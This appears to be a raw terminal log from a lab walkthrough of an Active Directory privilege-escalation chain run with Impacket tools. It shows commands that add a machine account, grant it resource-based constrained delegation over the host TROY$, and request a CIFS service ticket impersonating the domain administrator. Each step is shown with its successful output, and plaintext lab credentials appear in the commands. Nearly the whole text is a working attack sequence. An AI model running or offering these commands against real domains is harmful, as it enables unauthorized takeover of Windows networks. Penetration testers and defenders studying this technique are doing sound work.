 → GenericWrite addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM2$' -computer-pass 'Summer2019!' -dc-host VALENOR-DC01.lab.local -domain-netbios lab.local 'lab.local/behzat:babyg
irl'
/usr/local/bin/addcomputer.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'addcomputer.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account ATTACKERSYSTEM2$ with password Summer2019!.
→ GenericWrite rbcd.py -delegate-from 'ATTACKERSYSTEM2$' -delegate-to 'TROY$' -action 'write' 'lab.local/behzat:babygirl'
/usr/local/bin/rbcd.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'rbcd.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[*] Accounts allowed to act on behalf of other identity:
[*]     Ankara$      (S-1-5-21-589091694-2085784919-2275157148-1231)
[*] Delegation rights modified successfully!
[*] ATTACKERSYSTEM2$ can now impersonate users on TROY$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     Ankara$      (S-1-5-21-589091694-2085784919-2275157148-1231)
[*]     ATTACKERSYSTEM2$   (S-1-5-21-589091694-2085784919-2275157148-1234)
→ GenericWrite getST.py -spn 'cifs/TROY.lab.local' -impersonate 'administrator' 'lab.local/attackersystem2$:Summer2019!'
/usr/local/bin/getST.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'getST.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator@cifs_TROY.lab.local@LAB.LOCAL.ccache